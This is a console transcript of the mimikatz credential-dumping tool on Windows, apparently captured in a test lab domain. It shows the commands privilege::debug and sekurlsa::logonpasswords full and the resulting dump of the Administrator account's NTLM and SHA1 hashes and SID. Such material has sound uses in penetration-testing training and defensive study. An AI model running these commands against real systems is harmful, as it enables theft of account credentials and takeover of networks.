 C:\Users\Administrator\Desktop\x64>mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #18362 Aug 14 2019 01:31:47
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sekurlsa::logonpasswords full
Authentication Id : 0 ; 100596498 (00000000:05fefb12)
Session : Interactive from 2
User Name : Administrator
Domain : HACKE
Logon Server : DC
Logon Time : 2020/7/15 9:12:32
SID : S-1-5-21-3125703835-992822856-3564750058-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : HACKE
* NTLM : 09bc0266e773764dc3606744ddbe133d
* SHA1 : b9d9849f7ba5af3b9ee6c4fc5db711355d760909
[00010000] CredentialKeys
* NTLM : 09bc0266e773764dc3606744ddbe133d
* SHA1 : b9d9849f7ba5af3b9ee6c4fc5db711355d760909
tspkg :
wdigest :
* Username : Administrator
* Domain : HACKE
* Password : (null)
kerberos :
* Username : Administrator
* Domain : HACKE.TESTLAB
* Password : (null)
ssp : KO
credman :